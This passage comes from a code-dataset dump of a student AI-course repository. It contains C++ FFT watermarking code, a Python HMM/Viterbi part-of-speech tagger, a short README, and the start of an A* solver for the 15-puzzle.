set1[i];\n sigmaSet1Sq = sigmaSet1Sq + (set1[i] * set1[i]);\n }\n\n sigmaSet1 = temp; //sigma x\n meanSet1 = temp / set1_count;\n float jeevanTemp1 = 0;\n for (int i = 0; i < set1_count; i++)\n {\n jeevanTemp1 = jeevanTemp1 + ((set1[i] - meanSet1) * (set1[i] - meanSet1));\n }\n float jeevanTemp11 = jeevanTemp1 / set1_count;\n\n temp2 = 0;\n for (int i = 0; i < set2_count; i++)\n {\n temp2 = temp2 + set2[i];\n sigmaSet2Sq = sigmaSet2Sq + (set2[i] * set2[i]);\n }\n sigmaSet2 = temp2;\n meanSet2 = temp2 / set2_count;\n float jeevanTemp2 = 0;\n for (int i = 0; i < set2_count; i++)\n {\n //cout << \"set2 \"<< set2[i] << endl;\n jeevanTemp2 = jeevanTemp2 + ((set2[i] - meanSet2) * (set2[i] - meanSet2));\n }\n float jeevanTemp22 = jeevanTemp2 / set2_count;\n //cout << \"jeevanTemp22 \" << jeevanTemp22 << endl;\n float mmymyy = ((sigmaSet1) * (sigmaSet1));\n float SDset1 = jeevanTemp11; //( ( (sigmaSet1Sq) - ( (sigmaSet1) * (sigmaSet1) ) ) / (set1_count) );\n float SDset2 = jeevanTemp22; //( ( (sigmaSet2Sq) - ( (sigmaSet2) * (sigmaSet2) ) ) / (set2_count) );\n\n float jeevanT_numerator = ((meanSet1) - (meanSet2));\n float jeevanT_denominator = sqrt(((SDset1) / (set1_count)) + ((SDset2) / (set2_count)));\n float pValue = (jeevanT_numerator) / (jeevanT_denominator);\n\n cout << \"pValue: \" << pValue << endl;\n\n if (pValue>=1.1 || pValue<=-1.1){\n cout << \"WaterMark is present\"<< endl;\n }\n else{\n cout << \"WaterMark is not present\"<< endl;\n }\n // for (int i=0; i<(binLen); i++)\n // cout << i << \":::\" << \"(\"<<((int)char_array[i] - 48)<< \": \"<< extrated_values[i] <<\")\"<<endl;\n\n cout << \"-------------------------\" << endl;\n return beforeWaterImaginary;\n}\n\nint main(int argc, char **argv)\n{\n try\n {\n if (argc < 4)\n {\n cout << \"Insufficent number of arguments; correct usage:\" << endl;\n cout << \" p2 problemID inputfile outputfile\" << endl;\n return -1;\n }\n string part = argv[1];\n string inputFile = argv[2];\n string outputFile = argv[3];\n SDoublePlane input_image = SImageIO::read_png_file(inputFile.c_str());\n if (part == \"1.1\")\n {\n // check if you have to plot the DFT of the image or\n // Do ifft and then plot the image\n cout << \"In part 1.1\" << endl;\n SDoublePlane realPart, imaginaryPart;\n fft(input_image, realPart, imaginaryPart);\n SDoublePlane output_image = fft_magnitude(realPart, imaginaryPart);\n SImageIO::write_png_file(outputFile.c_str(), output_image, output_image, output_image);\n }\n else if (part == \"1.2\")\n {\n cout << \"In part 1.2\" << endl;\n SDoublePlane output_image = remove_interference(input_image);\n SImageIO::write_png_file(outputFile.c_str(), output_image, output_image, output_image);\n }\n else if (part == \"1.3\")\n {\n cout << \"In part 1.3\" << endl;\n if (argc < 6)\n {\n cout << \"Need 6 parameters for watermark part:\" << endl;\n cout << \" p2 1.3 inputfile outputfile operation N\" << endl;\n return -1;\n }\n string op(argv[4]);\n string myNum(argv[5]);\n stringstream geek(myNum);\n int myNumx = 0;\n geek >> myNumx;\n if (op == \"add\")\n {\n // add watermark\n // run with ./watermark 1.3 PNGInputImage512.png Sample24.png add 10001\n //part1check(myNumx,inputFile,outputFile);\n SDoublePlane modifiedFileName = mark_image(myNumx, inputFile, outputFile);\n cout << \"-------------------------\" << endl;\n }\n else if (op == \"check\")\n {\n // check watermark\n check_image(myNumx, inputFile);\n }\n else\n throw string(\"Bad operation!\");\n\n int N = atoi(argv[5]);\n }\n else\n throw string(\"Bad part!\");\n }\n catch (const string &err)\n {\n cerr << \"Error: \" << err << endl;\n }\n}\n"
},
{
"alpha_fraction": 0.5250146389007568,
"alphanum_fraction": 0.539213240146637,
"avg_line_length": 42.697078704833984,
"blob_id": "78975ee8bace48db5cb04d62f7a7c71c28937ad1",
"content_id": "62e736a972d8ce7b5b8aca881cf814db65022399",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 11973,
"license_type": "no_license",
"max_line_length": 221,
"num_lines": 274,
"path": "/Elements Of AI/Letter Image recognition/PartOfSpeech/pos_solver.py",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "###################################\n# CS B551 Fall 2017, Assignment #3\n#\n# Your names and user ids:\n# Aravind Bharatha and abharath\n# Nawaz Hussain K and nawazkh\n# Rahul Pochampally and rpochamp\n\n# (Based on skeleton code by D. Crandall)\n#\n#\n####\n# Report:\n# For Training:\n# 1) We trained the data got the dictionary of words(P(w1|S), transition of words(P(N|N)) and POS probabilities (P(N)).\n#\n# For Simplified:\n# 1) We just check the dictionary of word frequency for a particular words with all POS and return the maximum one.\n# 2) FOr the ones we don't have any freq or in case of tie we return NOun as default.\n#\n# For Variable Elimination:\n# We have implemented only forward elimination sequense.\n# we caluclated Tow values for the previous words and summed the previous state Tow values and picked the maximum among the current state.\n# si*() = arg max P(Si = si|W)\n#\n# For Viterbi:\n# We defined a 2*2 matrix which has all the (S^2 * T)\n# We calculate the value for each cell using the previous columns values and keep track of the maximum value POS.\n# Our each cell is of this form [probability, PrevMaxValue]\n# once we fill our veterbi matrix we backtack and print the sequence\n#\n# For Posterior Probability:\n# We used P(S|W) = P(S) * P(W|S)\n#\n# References:\n# Canvas Slides\n# Piazza Posts\n####\n\nimport random\nimport math\nimport operator\n\nimport copy\n# We've set up a suggested code structure, but feel free to change it. Just\n# make sure your code still works with the label.py and pos_scorer.py code\n# that we've supplied.\n#\nclass Solver:\n # Calculate the log of the posterior probability of a given sentence\n # with a given part-of-speech labeling\n def posterior(self, sentence, label, dictOfWordFreq, POSprob):\n sum = 0\n for word in list(sentence):\n for pos in label:\n if dictOfWordFreq.has_key(word+\">\"+pos):\n sum = sum + (math.log10(dictOfWordFreq[word+\">\"+pos]) + math.log10(POSprob[pos]))\n return sum\n\n # Do the training!\n #\n def train(self, data):\n\n print 'Train data'\n dictOfWordFreq = {}\n freqDict = {}\n POSprobabilities = {}\n for i in data:\n for j in range(0, len(i[0])):\n if(POSprobabilities.has_key(i[1][j])):\n count = POSprobabilities[i[1][j]]\n count = count+1\n POSprobabilities[i[1][j]] = count\n else:\n POSprobabilities[i[1][j]] = 1\n\n\n\n if dictOfWordFreq.has_key(i[0][j] + '>' + i[1][j]):\n count = dictOfWordFreq[i[0][j] + '>' + i[1][j]]\n count = count + 1\n dictOfWordFreq[i[0][j] + '>' + i[1][j]] = count\n else:\n dictOfWordFreq[i[0][j] + '>' + i[1][j]] = 1\n\n total = sum(dictOfWordFreq.values())\n for key in dictOfWordFreq.keys():\n dictOfWordFreq[key] = dictOfWordFreq[key]/float(POSprobabilities[key.split(\">\")[1]])\n\n total = sum(POSprobabilities.values())\n\n for key in POSprobabilities.keys():\n POSprobabilities[key] = POSprobabilities[key]/float(total)\n\n # print POSprobabilities\n # total = sum(dictOfWordFreq.values())\n # for key in dictOfWordFreq.keys():\n # dictOfWordFreq[key] = dictOfWordFreq[key]/float(total)\n\n transitionDict = {}\n pos = []\n totalMap = {}\n for i in range(0,len(data)):\n # print data\n dummy = data[i][1]\n\n for j in range(0,len(dummy)-1):\n\n if totalMap.has_key(dummy[j]):\n totalMap[dummy[j]] = totalMap[dummy[j]] + 1\n else:\n totalMap[dummy[j]] = 1\n pos.append(dummy[j])\n pos.append(dummy[j+1])\n if(transitionDict.has_key(dummy[j]+'>'+dummy[j+1])):\n count = transitionDict[dummy[j]+'>'+dummy[j+1]];\n count = count+1\n transitionDict[dummy[j] + '>' + dummy[j + 1]] = count;\n else:\n transitionDict[dummy[j]+'>'+dummy[j+1]] = 1\n\n # total = sum(transitionDict.values())\n\n for key in transitionDict.keys():\n transitionDict[key] = transitionDict[key]/float(totalMap[key.split(\">\")[1]])\n\n return [dictOfWordFreq,transitionDict,POSprobabilities]\n\n # Functions for each algorithm.\n #\n\n def simplified(self, sentence, dictOfWordFreq,POSprobabilities):\n l = [\"noun\"] * len(sentence)\n index = 0\n for word in sentence:\n max = 0\n for pos in ['adv', 'noun', 'adp', 'pron', 'det', 'num', '.', 'prt', 'verb', 'x', 'conj', 'adj']:\n if dictOfWordFreq.has_key(word + \">\" + pos):\n if max < dictOfWordFreq[word + \">\" + pos] * POSprobabilities[pos]:\n max = dictOfWordFreq[word + \">\" + pos] * POSprobabilities[pos]\n l[index] = pos\n index = index + 1\n return l\n\n def hmm_ve(self, sentence, dictOfWordFreq,transitionProb,POSprobs):\n\n l = [\"noun\"] * len(sentence)\n index = 0\n firstWord = sentence[0]\n max = 0\n\n temp = {}\n temp1 = {}\n #for first word\n for pos in ['adv', 'noun', 'adp', 'pron', 'det', 'num', '.', 'prt', 'verb', 'x', 'conj', 'adj']:\n if dictOfWordFreq.has_key(firstWord + \">\" + pos):\n temp[pos+\">0\"] = dictOfWordFreq[firstWord + \">\" + pos]*POSprobs[pos]\n if max < dictOfWordFreq[firstWord + \">\" + pos]*POSprobs[pos]:\n max = dictOfWordFreq[firstWord + \">\" + pos]*POSprobs[pos]\n l[0] = pos\n sumPorbs = 0\n\n #for calculating the elimination sequnce tow:\n for i in range(1, len(sentence)):\n mm = 0\n for posCurrent in ['adv', 'noun', 'adp', 'pron', 'det', 'num', '.', 'prt', 'verb', 'x', 'conj', 'adj']:\n sumPorbs = 0\n for posPrevious in ['adv', 'noun', 'adp', 'pron', 'det', 'num', '.', 'prt', 'verb', 'x', 'conj', 'adj']:\n if transitionProb.has_key(posPrevious+\">\"+posCurrent) and dictOfWordFreq.has_key(sentence[i-1]+\">\"+posPrevious):\n sumPorbs = sumPorbs + transitionProb[posPrevious+\">\"+posCurrent]*POSprobs[posPrevious]*dictOfWordFreq[sentence[i-1]+\">\"+posPrevious]\n temp[posCurrent+\">\"+str(i)] = sumPorbs\n\n for i in range(len(sentence)-2,0,-1):\n for posCurrent in ['adv', 'noun', 'adp', 'pron', 'det', 'num', '.', 'prt', 'verb', 'x', 'conj', 'adj']:\n sumPorbs = 0\n for posPrevious in ['adv', 'noun', 'adp', 'pron', 'det', 'num', '.', 'prt', 'verb', 'x', 'conj', 'adj']:\n if transitionProb.has_key(posPrevious+\">\"+posCurrent) and dictOfWordFreq.has_key(sentence[i]+\">\"+posCurrent):\n sumPorbs = sumPorbs+transitionProb[posPrevious+\">\"+posCurrent]*POSprobs[posCurrent]*dictOfWordFreq[sentence[i]+\">\"+posCurrent]\n temp1[posPrevious+\">\"+str(i)] = sumPorbs\n\n\n for i in range(1, len(sentence)):\n max = 0\n for posCurrent in ['adv', 'noun', 'adp', 'pron', 'det', 'num', '.', 'prt', 'verb', 'x', 'conj', 'adj']:\n sum1 = 0\n for posPrev in ['adv', 'noun', 'adp', 'pron', 'det', 'num', '.', 'prt', 'verb', 'x', 'conj', 'adj']:\n if temp.has_key((posPrev+\">\"+str(i-1))):\n sum1 = sum1 + temp[posPrev+\">\"+str(i-1)]\n if dictOfWordFreq.has_key(sentence[i] + \">\" + posCurrent):\n if max < dictOfWordFreq[sentence[i] + \">\" + posCurrent]*POSprobs[posCurrent] * sum1:\n max = dictOfWordFreq[sentence[i] + \">\" + posCurrent]*POSprobs[posCurrent] * sum1\n l[i] = posCurrent\n return l\n\n def hmm_viterbi(self, sentence, dictOfWordFreq,transitionProb,POSprobs):\n # print dictOfWordFreq\n\n l = [\"noun\"] * len(sentence)\n viterbiMatrix = []\n for i in range(0,12):\n temp = []\n for word in sentence:\n temp.append([0,''])\n viterbiMatrix.append(temp)\n posList = ['adv', 'noun', 'adp', 'pron', 'det', 'num', '.', 'prt', 'verb', 'x', 'conj', 'adj']\n\n for word in range(0,1):\n row = 0\n for currentPOS in range(0,len(posList)):\n if dictOfWordFreq.has_key(sentence[word]+\">\"+posList[currentPOS]):\n viterbiMatrix[row][0] = [-math.log10(dictOfWordFreq[sentence[word]+\">\"+posList[currentPOS]]*POSprobs[posList[currentPOS]]),'q1']\n row = row+1\n\n for word in range(1,len(sentence)):\n for currentPOS in range(0,len(posList)):\n temp = {}\n for previousPOS in range(0,len(posList)):\n if dictOfWordFreq.has_key(sentence[word]+\">\"+posList[currentPOS]) and transitionProb.has_key(posList[previousPOS]+\">\"+posList[currentPOS]):\n temp[previousPOS] = viterbiMatrix[previousPOS][word-1][0]-math.log10(dictOfWordFreq[sentence[word]+\">\"+posList[currentPOS]])-math.log10(transitionProb[posList[previousPOS]+\">\"+posList[currentPOS]])\n else:\n if not dictOfWordFreq.has_key(sentence[word]+\">\"+posList[currentPOS]):\n if transitionProb.has_key(posList[previousPOS]+\">\"+posList[currentPOS]):\n temp[previousPOS] = viterbiMatrix[previousPOS][word-1][0] - math.log10(transitionProb[posList[previousPOS]+\">\"+posList[currentPOS]]) + 9\n else:\n temp[previousPOS] = viterbiMatrix[previousPOS][word - 1][0] + 15\n else:\n if not transitionProb.has_key(posList[previousPOS]+\">\"+posList[currentPOS]):\n temp[previousPOS] = viterbiMatrix[previousPOS][word - 1][0] - math.log10(dictOfWordFreq[sentence[word]+\">\"+posList[currentPOS]]) + 6\n else:\n temp[previousPOS] = viterbiMatrix[previousPOS][word - 1][0] + 15\n min = math.pow(10,100)\n minKey = ''\n for key in temp.keys():\n if min>temp[key]:\n min = temp[key]\n minKey = posList[key]\n\n viterbiMatrix[currentPOS][word] = [min,minKey]\n\n\n min = math.pow(10,10)\n for row in range(0,len(posList)):\n if min>viterbiMatrix[row][len(sentence)-1][0]:\n l[len(sentence)-1] = posList[row]\n min = viterbiMatrix[row][len(sentence)-1][0]\n poss = {\n 'adv':0, 'noun':1, 'adp':2, 'pron':3, 'det':4, 'num':5, '.':6, 'prt':7, 'verb':8, 'x':9, 'conj':10, 'adj':11\n }\n for col in range(len(sentence)-1,0,-1):\n l[col-1] = viterbiMatrix[poss[l[col]]][col][1]\n\n min = math.pow(10,10)\n for row in range(0,len(posList)):\n if min>viterbiMatrix[row][0][0] and viterbiMatrix[row][0][0]!=0:\n l[0] = posList[row]\n min = viterbiMatrix[row][0][0]\n\n return l\n\n\n # This solve() method is called by label.py, so you should keep the interface the\n # same, but you can change the code itself. \n # It should return a list of part-of-speech labelings of the sentence, one\n # part of speech per word.\n #\n def solve(self, algo, sentence, dictOfWordFreq,transitionProb,POSprobs):\n if algo == \"Simplified\":\n return self.simplified(sentence, dictOfWordFreq,POSprobs)\n elif algo == \"HMM VE\":\n return self.hmm_ve(sentence, dictOfWordFreq,transitionProb,POSprobs)\n elif algo == \"HMM MAP\":\n return self.hmm_viterbi(sentence, dictOfWordFreq,transitionProb,POSprobs)\n else:\n print \"Unknown algo!\"\n"
},
{
"alpha_fraction": 0.8074533939361572,
"alphanum_fraction": 0.8074533939361572,
"avg_line_length": 31.200000762939453,
"blob_id": "975585d55906186db92058019e2e6049af9b2671",
"content_id": "573d05d5d6faffc8290ad6a007823a4575e55df2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 161,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 5,
"path": "/Elements Of AI/Heurictic Searches/README.md",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "Shortest Sequence Solved by [email protected]\nGraph Problem solved by [email protected]\nGradient Decent Solved by [email protected]\n\nPlease visit the respect folders for their explainations.\n"
},
{
"alpha_fraction": 0.5630608797073364,
"alphanum_fraction": 0.5772132873535156,
"avg_line_length": 43.88777542114258,
"blob_id": "30c8380bffbf9112bd0d48279a32d2167243aa78",
"content_id": "443bef2ce25ab422c4b2937a09abd42d77e7904a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 22399,
"license_type": "no_license",
"max_line_length": 162,
"num_lines": 499,
"path": "/Elements Of AI/Heurictic Searches/Shortest Sequence/solver16.py",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "# put your 15 puzzle solver here!\n# ------------------------------------------------------------------------------\n# description of how you formulated the search problem,\n# Search problem:\n# For any input 15-puzzle, decide whether a goal state is possible.\n# If yes, provide a least number fo moves to reach the goal state.\n#\n# Goal state:\n# [[1, 2, 3, 4], [5, 6, 7, 8], [9, 10, 11, 12], [13, 14, 15, 0]]\n#\n# Initial State:\n# Input is any 15-puzzle satisfying the following conditions.\n# 1) permutation Inversion of input state and the position of '0' from\n# bottom should not be even(or odd) at the same time.\n#\n# Successor Function:\n# Generate 6 states by moving either 1 tile, 2 titles and 3 titles\n# to 0, to left or right, up or down.\n# 6 successors are generated.\n# All the generation of the successors take only one unit cost\n#\n# Heuristic Function : h(s) :\n# - (Sum of Manhattan distance of all the tiles) / 3\n# This h(s) is admissible. The cost to reach the goal node is always\n# less than actual cost needed to reach the goal node\n# - We choose (Sum of Manhattan distance of all the tiles) / 3\n# because the sliding of three tiles is considered as one move.\n#\n# Edge Weights:\n# h(s) + number of moves to reach the state\n# ------------------------------------------------------------------------------\n# a brief description of how your search algorithm works;\n# First: Solve function is invoked.\n# then \"initial input board is checked whether it is solvable or not\"\n# if initial node is the goal node, initial state is returned\n# if not:\n# successors as defined in above as are generated\n# and stored in a heap\n# each successor is popped (cost of that state be: h(s) + travel cost)\n# popped state is stored in a data structure called closed\n# CLosed is implemented by has table.\n# if the popped state is already a visited node(i.e belongs to closed)\n# then discard popped state\n# else:\n# add it to fringe.\n# ------------------------------------------------------------------------------\n# -------------- discussion of any problems you faced -------------------------:\n# problem is with selection of right heuristic function.\n# In my implementation,\n# Linear conflicts had a time lag,\n# Weighted Manhattan distance was not optimal\n#\n# any assumptions: a tile of lower value is considered as higher priority\n# hence more weightage is assigned to Manhattan distance\n# of lower valued tiles\n# simpli\fcations: 6 successors are generated and added to a heap in\n# the successor functoin itself.\n# and/or design decisions you made:\n# changed the algorithm 3 a little bit.\n# successors not being checked if present in fringe or not.\n# references :\n# https://stackoverflow.com/questions/40781817/heuristic-function-for-solving-weighted-15-puzzle\n#\n# ------------------------------------------------------------------------------\n# solved by Nawaz Hussain K, 0003561850\n#\n# ------------------------------------------------------------------------------\n# accepts the input-board-filename as an argument.\n# to run:\n# python solver16.py <filename>\n# ------------------------------------------------------------------------------\nfrom __future__ import division\nimport sys\nimport heapq\nfrom collections import deque\nimport copy\n\n#traversal_cost = 0\n# this function will return the board when input 2D array is passed to it\ndef print_board(puzzle):\n return \"\\n\".join([\" \".join([str(col) if col else \" \" for col in row]) for row in puzzle])\n\n#This fuction will calculate the heuristic value of the current node.\ndef calculateHeuristic(currentState):\n calculateValue = 0.0\n i = 0\n quotient = 0\n reminder = 0\n actualRow = 0\n actualColumn = 0\n j = 0\n for row in currentState:\n j = 0\n #print row\n for element in row:\n #calculateValue = calculateValue + ((element/4) + element % 4)\n #print element\n quotient = int(int(element)/4)\n #print \"quotient\",quotient\n reminder = int(element) % 4\n #print \"reminder\",reminder\n if(reminder == 0 and int(element) != 0 ):\n actualRow = quotient - 1\n actualColumn = 3\n else:\n if(reminder == 0 and int(element) == 0):\n actualRow = 3\n actualColumn = 3\n else:\n actualRow = quotient\n actualColumn = reminder - 1\n #print \"element is:\",element,\"actual row is\",actualRow,\"actual column is\",actualColumn\n #print \"element is:\",element,\"current row is\",i,\"current column is\",j\n\n\n #calculateValue = calculateValue + (abs(actualRow - i) + abs(actualColumn - j))\n #implementing misplaced tiles.\n\n #if(element == 1 or element == 6 or element == 11 or element == 0 or element == 4 or element == 7 or element == 10 or element == 13):\n # calculateValue = calculateValue + (abs(actualRow - i) + abs(actualColumn - j))\n\n '''if(element != 0):\n if(actualRow != i or actualColumn !=j):\n calculateValue = calculateValue + (abs(actualRow - i) + abs(actualColumn - j))'''\n #temp_ans = linear_conflicts_row(currentState)\n if(element != 0):\n #manhattan distance\n calculateValue = calculateValue + (abs(actualRow - i) + abs(actualColumn - j))\n #weighted manhattan distance\n #calculateValue += float((abs(actualRow - i) + abs(actualColumn - j))*(16 - element)/15)\n\n\n #if(actualRow != i or actualColumn != j):\n #calculateValue = calculateValue + 1\n #calculateValue = calculateValue + (abs(actualRow - i) + abs(actualColumn - j))\n j += 1\n i += 1\n\n #temp_ans2= linear_conflicts_column(zip(*currentState))\n #return int(temp_ans + temp_ans)#round(int(calculateValue)*0.45,2)\n #return round((float(calculateValue) + temp_ans + temp_ans2)/3,2)\n return float((calculateValue)/3)\n\ndef goalRow(element):\n actualColumn = 0\n actualRow = 0\n quotient = int(int(element)/4)\n #print \"quotient\",quotient\n reminder = int(element) % 4\n if(reminder == 0 and int(element) != 0 ):\n actualRow = quotient - 1\n actualColumn = 3\n else:\n if(reminder == 0 and int(element) == 0):\n actualRow = 3\n actualColumn = 3\n else:\n actualRow = quotient\n actualColumn = reminder - 1\n return actualRow\ndef goalColumn(element):\n actualColumn = 0\n actualRow = 0\n quotient = int(int(element)/4)\n #print \"quotient\",quotient\n reminder = int(element) % 4\n if(reminder == 0 and int(element) != 0 ):\n actualRow = quotient - 1\n actualColumn = 3\n else:\n if(reminder == 0 and int(element) == 0):\n actualRow = 3\n actualColumn = 3\n else:\n actualRow = quotient\n actualColumn = reminder - 1\n return actualColumn\ndef linear_conflicts_row(puzzle):\n row_conflict = 0;\n for row in puzzle:\n for i in range(len(row)):\n for j in range(i+1,len(row)):\n if(goalRow(row[i]) == goalRow(row[j])):\n if(goalColumn(row[i])>goalColumn(row[j])):\n if(j>i):\n row_conflict += 1\n j += 1\n i += 1\n return row_conflict*2\ndef linear_conflicts_column(puzzle):\n row_conflict = 0;\n for row in puzzle:\n for i in range(len(row)):\n for j in range(i+1,len(row)):\n if(goalRow(row[i]) == goalRow(row[j])):\n if(goalColumn(row[i])>goalColumn(row[j])):\n if(j>i):\n row_conflict += 1\n j += 1\n i += 1\n #print row_conflict*2\n return row_conflict*2\n\ndef calculateHeuristic2(currentState):\n #print \"here\",currentState\n calculateValue = 0\n i = 0\n quotient = 0\n reminder = 0\n actualRow = 0\n actualColumn = 0\n j = 0\n for row in currentState:\n j = 0\n for element in row:\n quotient = int(int(element)/4)\n reminder = int(int(element) % 4)\n if(reminder == 0 and element != 0 ):\n actualRow = quotient - 1\n actualColumn = 3\n else:\n if(reminder == 0 and element == 0):\n actualRow = 3\n actualColumn = 3\n else:\n actualRow = quotient\n actualColumn = reminder - 1\n if(actualRow!=i or actualColumn!=j):\n calculateValue = calculateValue + (abs(actualRow - i) + abs(actualColumn - j))\n j += 1\n i += 1\n return calculateValue\n\n\n#this will identify location of 0\ndef location_of_zero(current_puzzle):\n row_of_zero,column_of_zero = 0,0\n i = 0\n for row in current_puzzle:\n if(0 in row):\n row_of_zero,column_of_zero = i,row.index(0)#return the row and column of 0\n i += 1\n return row_of_zero,column_of_zero\n# this function will add more states to down\ndef add_states_down(current_puzzle,row_of_zero,column_of_zero,row_limit):\n # to generate right movements of zero keeping row constant\n j=row_of_zero\n for i in range(row_of_zero+1,row_limit+1):\n current_puzzle[i][column_of_zero],current_puzzle[j][column_of_zero] = current_puzzle[j][column_of_zero],current_puzzle[i][column_of_zero]\n j += 1\n return current_puzzle # returns the right generated node\n# this function will add more states to right\ndef add_states_right(current_puzzle,row_of_zero,column_of_zero,column_limit):\n # to generate right movements of zero keeping row constant\n j=column_of_zero\n for i in range(column_of_zero+1,column_limit+1):\n current_puzzle[row_of_zero][j],current_puzzle[row_of_zero][i] = current_puzzle[row_of_zero][i],current_puzzle[row_of_zero][j]\n j += 1\n return current_puzzle # returns the right generated node\n\n#this function will add more states to left\ndef add_states_left(current_puzzle,row_of_zero,column_of_zero,column_limit):\n j=column_of_zero\n for i in range(column_of_zero-1,column_limit-1,-1):\n current_puzzle[row_of_zero][j],current_puzzle[row_of_zero][i] = current_puzzle[row_of_zero][i],current_puzzle[row_of_zero][j]\n j -= 1\n return current_puzzle\n# this function will add more states to the top\ndef add_states_up(current_puzzle,row_of_zero,column_of_zero,row_limit):\n j=row_of_zero\n for i in range(row_of_zero-1,row_limit-1,-1):\n current_puzzle[j][column_of_zero],current_puzzle[i][column_of_zero] = current_puzzle[i][column_of_zero],current_puzzle[j][column_of_zero]\n j -= 1\n return current_puzzle\n\n# This funciton checks if this is the goal state\ndef is_goal(current_puzzle):\n value = calculateHeuristic2(current_puzzle)\n if(value == 0):\n return True\n else:\n return False\n\n# this function will generate successors of the current input node\ndef successors(current_puzzle,travel_cost_transferred,path_transferred):\n # add sucessors\n # from the current node, take one or two or three steps both up and down\n # and left and right to generate the successors of current node.\n temp_puzzle = copy.deepcopy(current_puzzle)\n states = []\n #global traversal_cost\n traversal_cost = int(travel_cost_transferred) + 1\n travel_path = copy.deepcopy(path_transferred)\n row_of_zero,column_of_zero = location_of_zero(temp_puzzle)\n ## Adding right states\n counter = 0\n for column_limit in range(column_of_zero+1,len(temp_puzzle[row_of_zero])):#for iterating over right side\n travel_path_temp = copy.deepcopy(travel_path)\n row_of_zeroo,column_of_zeroo = location_of_zero(temp_puzzle)\n temp_puzzle_alter = add_states_right(temp_puzzle,row_of_zeroo,column_of_zeroo,column_limit)\n #calculateHeuristic\n #print \"traversal_cost\",traversal_cost,\"calculateHeuristic(temp_puzzle_alter)\",calculateHeuristic(temp_puzzle_alter),\"temp_puzzle_alter\",temp_puzzle_alter\n #cost = traversal_cost + (calculateHeuristic(temp_puzzle_alter))\n cost = (traversal_cost + round((calculateHeuristic(temp_puzzle_alter))/1, 2))\n #cost = (traversal_cost + (calculateHeuristic(temp_puzzle_alter)))\n #print \"altered puzzle is\",temp_puzzle_alter\n #path of L\n counter = abs(column_of_zero - column_limit)\n travel_path_temp = copy.deepcopy(\"\"+str(travel_path_temp)+\"L\"+str(counter)+str(row_of_zero+1)+\" \")\n #print \"path of L\",travel_path_temp\n #heapq.heappush(states,(cost,[temp_puzzle_alter,traversal_cost,travel_path_temp]))\n heapq.heappush(states,(cost,temp_puzzle_alter,traversal_cost,travel_path_temp))\n temp_puzzle = copy.deepcopy(temp_puzzle_alter)\n #print \"1 States: \",states\n #print \"altered puzzle is\",temp_puzzle\n #adding left states\n temp_puzzle = copy.deepcopy(current_puzzle)\n row_of_zero,column_of_zero = location_of_zero(temp_puzzle)\n counter = 0\n for column_limit in range(column_of_zero-1,-1,-1):#for iterating over left side\n travel_path_temp = copy.deepcopy(travel_path)\n row_of_zeroo,column_of_zeroo = location_of_zero(temp_puzzle)\n temp_puzzle_alter = add_states_left(temp_puzzle,row_of_zeroo,column_of_zeroo,column_limit)\n #cost = traversal_cost + (calculateHeuristic(temp_puzzle_alter))\n cost = (traversal_cost + round((calculateHeuristic(temp_puzzle_alter))/1, 2))\n #cost = (traversal_cost + (calculateHeuristic(temp_puzzle_alter)))\n #path of R\n counter = abs(column_of_zero - column_limit)\n travel_path_temp = copy.deepcopy(\"\"+str(travel_path_temp)+\"R\"+str(counter)+str(row_of_zero+1)+\" \")\n #print \"path of R\",travel_path_temp\n #heapq.heappush(states,(cost,[temp_puzzle_alter,traversal_cost,travel_path_temp]))\n heapq.heappush(states,(cost,temp_puzzle_alter,traversal_cost,travel_path_temp))\n #print \"altered puzzle is\",temp_puzzle_alter\n temp_puzzle = copy.deepcopy(current_puzzle)\n #print \"2 States: \",states\n # call next node generation function\n #temp_list.append(add_states(current_puzzle))\n # append this to temp_list\n # adding down states\n temp_puzzle = copy.deepcopy(current_puzzle)\n row_of_zero,column_of_zero = location_of_zero(temp_puzzle)\n counter = 0\n for row_limit in range(row_of_zero+1,len(temp_puzzle[row_of_zero])):\n travel_path_temp = copy.deepcopy(travel_path)\n row_of_zeroo,column_of_zeroo = location_of_zero(temp_puzzle)\n temp_puzzle_alter = add_states_down(temp_puzzle,row_of_zeroo,column_of_zeroo,row_limit)\n #cost = traversal_cost + (calculateHeuristic(temp_puzzle_alter))\n cost = (traversal_cost + round((calculateHeuristic(temp_puzzle_alter))/1, 2))\n #cost = (traversal_cost + (calculateHeuristic(temp_puzzle_alter)))\n #states of D\n counter = abs(row_of_zero - row_limit)\n travel_path_temp = copy.deepcopy(\"\"+str(travel_path_temp)+\"U\"+str(counter)+str(column_of_zero+1)+\" \")\n #print \"path of U\",travel_path_temp\n #heapq.heappush(states,(cost,[temp_puzzle_alter,traversal_cost,travel_path_temp]))\n heapq.heappush(states,(cost,temp_puzzle_alter,traversal_cost,travel_path_temp))\n temp_puzzle = copy.deepcopy(temp_puzzle_alter)\n #print \"3 States: \",states\n #print \"altered puzzle is\",temp_puzzle_alter\n # adding up states\n temp_puzzle = copy.deepcopy(current_puzzle)\n row_of_zero,column_of_zero = location_of_zero(temp_puzzle)\n counter = 0\n for row_limit in range(row_of_zero-1,-1,-1):\n travel_path_temp = copy.deepcopy(travel_path)\n row_of_zeroo,column_of_zeroo = location_of_zero(temp_puzzle)\n temp_puzzle_alter = add_states_up(temp_puzzle,row_of_zeroo,column_of_zeroo,row_limit)\n #cost = traversal_cost + (calculateHeuristic(temp_puzzle_alter))\n cost = (traversal_cost + round((calculateHeuristic(temp_puzzle_alter))/1, 2))\n #cost = (traversal_cost + (calculateHeuristic(temp_puzzle_alter)))\n #states of U\n counter = abs(row_of_zero - row_limit)\n travel_path_temp = copy.deepcopy(\"\"+str(travel_path_temp)+\"D\"+str(counter)+str(column_of_zero+1)+\" \")\n #print \"path of D\",travel_path_temp\n #heapq.heappush(states,(cost,[temp_puzzle_alter,traversal_cost,travel_path_temp]))\n heapq.heappush(states,(cost,temp_puzzle_alter,traversal_cost,travel_path_temp))\n #print \"altered puzzle is\",temp_puzzle_alter\n temp_puzzle = copy.deepcopy(current_puzzle)\n #print \"Final States:\\n\",\"\\n\".join(str([state]) if state else 0 for state in states)\n return states\n\ndef is_solvable(puzzle):\n row_of_zero,column_of_zero = location_of_zero(puzzle)\n 